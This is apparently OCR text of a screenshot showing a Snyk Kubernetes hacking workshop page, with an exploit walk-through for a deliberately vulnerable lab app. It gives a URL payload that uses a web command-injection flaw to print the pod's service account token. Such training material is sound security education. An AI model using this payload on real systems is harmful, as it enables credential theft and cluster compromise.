 SNYKY ADMIN CONSOLE
Over 380 000 open Kubernet
Feature Gates | Kubernetes
Tue Feb 7 11:37
github.com/snyk-labs/kubernetes-goof/blob/main/workshop/02b-exploit.md
K8sGoof JavaGoof DevChallenge DevRel Misc Snyk OSS Submis... AWS Reference Memes
92 lines (71 sloc) 4.44 KB
Raw Blame
Hands-on Hacking K8s Workshop | Section 2: Exploit Walk-through
Hands-on Hacking K8s Workshop | Section 2: Exploit Walk-through
Part 2: Accessing the api-server
Checkpoint
What we already knew:
New info:
Timeline of Doom
Next step
Part 2: Accessing the api-server
1. Every Kubernetes Pod has a service token by default which is associated with its ServiceAccount. By default, this token is auto-
mounted into every Pod at the path var/run/secrets/kubernetes.io/serviceaccount/token . Let's use the RCE to try to print out that
token using the cat command:
http://localhost/webadmin?cmd=cat%20/var/run/secrets/kubernetes.io/serviceaccount/token
localhost/webadmin?cmd=cat%20/var/run/secrets/kubernetes.io/serviceaccount/token
Hello, Admin. What command should I run?
cat /var/run/secrets/kubernetes.io/serviceaccount/token